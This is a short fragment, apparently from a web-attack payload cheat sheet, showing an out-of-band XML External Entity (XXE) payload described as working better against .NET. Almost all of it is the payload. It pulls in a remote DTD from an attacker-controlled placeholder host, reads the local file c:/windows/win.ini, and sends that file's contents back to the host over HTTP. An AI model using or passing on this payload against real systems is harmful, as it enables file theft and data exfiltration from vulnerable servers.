 30 ----------------------------------------------------------------
31 OoB variation of above (seems to work better against .NET)
32 ----------------------------------------------------------------
33 <?xml version="1.0" ?>
34 <!DOCTYPE r [
35 <!ELEMENT r ANY >
36 <!ENTITY % sp SYSTEM "http://x.x.x.x:443/ev.xml">
37 %sp;
38 %param1;
39 %exfil;
40 ]>
41
42 ## External dtd: ##
43
44 <!ENTITY % data SYSTEM "file:///c:/windows/win.ini">
45 <!ENTITY % param1 "<!ENTITY &#x25; exfil SYSTEM 'http://x.x.x.x:443/?%data;'>">
46